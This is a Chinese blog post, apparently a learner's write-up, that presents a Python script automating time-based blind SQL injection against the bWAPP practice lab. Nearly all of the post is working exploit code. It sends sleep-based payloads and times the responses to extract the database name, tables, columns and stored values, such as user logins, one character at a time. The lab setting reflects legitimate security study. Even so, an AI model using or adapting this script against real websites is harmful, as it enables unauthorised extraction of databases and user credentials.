






目录
因为最近在学习sql注入,在学到时间盲注这里,发现注入的时候要从asc码33到127都查询一遍,手动注入工作量是在太大,想寻求是否存在什么简便方法,通过查询一些相关的书籍以及资料,将结果汇总如下。但这段代码仍存在很多不足,希望各位师傅指正
一、准备步骤
在注入前,将相关信息放入HEADER和BASE_URL中,在这里使用的是phpstudy搭建的bwapp靶场环境中的SQL-Injection-Blind-Time-Base环境,注意在BASE_URL中要放入正确的参数,如此靶场的title=Iron Man'
# 将网页的cookie放入HEADER中
HEADER = {
"cookie": "security_level=0; PHPSESSID=d3hp609rbv7fc8gelnlptudth6"
}
# 将传参前的URL放到BASE_URL中
BASE_URL = "http://www.demo.com/bc/bwapp/sqli_15.php?title=Iron Man' "二、获取数据库名
在这里使用‘and length(database())={} and sleep(2) -- 注入语句查询长度,and ascii(substr(database(),{},1))={} and sleep(2) -- 注入语句找到每一个字符,并且返回
# 获取数据库名的长度
def get_database_name_length() -> int:
count = 0
for i in range(30):
url = BASE_URL + "and length(database())={} and sleep(2) -- &action=search".format(i)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("长度为{}".format(i))
count = i
return count
# 获取数据库的名称
def get_database_name(count):
name = ''
for i in range(count + 1):
for j in range(33, 127):
url = BASE_URL + "and ascii(substr(database(),{},1))={} and sleep(2) -- &action=search".format(
i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
name = name+chr(j)
print("=========读取第{}个字符==========".format(i))
print("数据库名称:"+name)
运行该部分的代码,最终的结果会显示如下
三、获取表的名称
# 获取数据库里有多少表
def get_table_count() -> int:
count = 0
for i in range(30):
url = BASE_URL + "and (select count(table_name)from information_schema.tables where table_schema=database())={} and sleep(2) -- &action=search".format(
i)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("有{}张表".format(i))
count = i
return count
# 获取每个表的长度
def get_table_length_of_each_table(count):
for i in range(count + 1):
for j in range(30):
url = BASE_URL + "and (select length(table_name)from information_schema.tables where table_schema=database() limit {},1)={} and sleep(2) -- &action=search".format(
i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("=" * 20)
print("表{}长度为:{}".format(i+1, j))
get_table_name_of_each_table(i, j)
print("=" * 20)
# 获取表名
def get_table_name_of_each_table(index, count):
result = ''
for i in range(count+1):
for j in range(33, 127):
url = BASE_URL+"and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {},1),{},1))={} and sleep(2) -- &action=search".format(
index, i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
result = result+chr(j)
print("=====读取第{}个字符=====".format(i))
print("表{}的名称为:".format(index+1)+result)
运行该部分的代码结果如下:


长度关系仅放两张结果
将观察到的有利用价值的表放到table_name参数中
四、获取字段的名称
# 获取字段个数
def get_column_count(table_name) -> int:
count = 0
for i in range(30):
url = BASE_URL + "and (select count(column_name)from information_schema.columns where table_name='{}')={} and sleep(2) -- &action=search".format(table_name,
i)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("共发现{}个字段".format(i))
count = i
return count
# 获取每个字段长度
def get_column_length_of_each_table(table_name, count):
for i in range(count + 1):
for j in range(30):
url = BASE_URL + "and (select length(column_name)from information_schema.columns where table_name='{}' limit {},1)={} and sleep(2) -- &action=search".format(table_name,
i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("=" * 20)
print("字段{}长度为:{}".format(i+1, j))
get_column_name_of_each_table(table_name, i, j)
print("=" * 20)
# 得到每个字段名称
def get_column_name_of_each_table(table_name, index,count):
result = ''
for i in range(count+1):
for j in range(33, 127):
url = BASE_URL+"and ascii(substr((select column_name from information_schema.columns where table_name='{}' limit {},1),{},1))={} and sleep(2) -- &action=search".format(table_name,
index, i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
result = result+chr(j)
print("=====读取第{}个字符=====".format(i))
print("第{}个字段的名称为:".format(index + 1) + result)运行该部分代码结果如下:

将可疑的字段放到column_name参数中
五、获取值
# 获取值的个数
def get_value_count(table_name, column_name) -> int:
count = 0
for i in range(50):
url = BASE_URL + "and (select count({}) from {})={} and sleep(2) -- &action=search".format(column_name, table_name, i)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("共有{}个值".format(i))
count = i
return count
# 获取每个值的位数
def get_value_length_of_each_table(table_name, column_name, count):
for i in range(count + 1):
for j in range(50):
url = BASE_URL + "and (select length({}) from {} limit {},1)={} and sleep(2) -- &action=search".format(column_name,table_name,
i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
print("=" * 20)
print("值的长度为:{}".format(j))
get_value_name_of_each_table(table_name, column_name, i, j)
print("=" * 20)
# 获取值
def get_value_name_of_each_table(table_name, column_name, index, count):
result = ''
for i in range(count+1):
for j in range(33, 127):
url = BASE_URL+"and ascii(substr((select {} from {} limit {},1),{},1))={} and sleep(2) -- &action=search".format(
column_name, table_name, index, i, j)
start_time = time.time()
requests.get(url, headers=HEADER)
if time.time() - start_time > 2:
result = result + chr(j)
print("=====读取第{}个字符=====".format(i))
print("第{}个值的内容为:".format(index + 1) + result)该段代码运行结果如下:

六、主体内容
if __name__ == '__main__':
# 将网页的cookie放入HEADER中
HEADER = {
"cookie": "security_level=0; PHPSESSID=d3hp609rbv7fc8gelnlptudth6"
}
# 将传参前的URL放到BASE_URL中
BASE_URL = "http://www.demo.com/bc/bwapp/sqli_15.php?title=Iron Man' "
# 1.获取数据库的名称
# get_database_name(get_database_name_length())
# 2.获取表的名称
# get_table_length_of_each_table(get_table_count())
# 3.获取字段的名称
table_name ='users'
# get_column_length_of_each_table(table_name, get_column_count(table_name))
# 4.获取值
column_name = 'login'
# get_value_length_of_each_table(table_name, column_name, get_value_count(table_name, column_name))具体的文件可以私信我拿取

















 383
383











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











